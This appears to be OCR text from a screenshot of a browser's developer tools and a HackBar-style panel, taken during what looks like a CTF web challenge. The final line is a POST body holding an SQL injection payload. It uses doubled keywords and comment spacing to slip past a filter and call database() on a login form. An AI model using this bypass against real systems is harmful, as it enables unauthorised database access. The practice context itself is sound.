 不安全 http://43.249.195.138:22227/check.php
moranのblog - m... MoRan23 KOOK 学习用 web 做题 其他 比赛 vless
用户$users$登录成功
元素 控制台 记录器 性能数据分析 源代码/来源 网络 性能 内存 应用 Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://43.249.195.138:22227/check.php
enctype
Use POST method
application/x-www-form-urlencoded
Body
username=0'/**/ununionion/**/selselectect/**/database()#&password=admin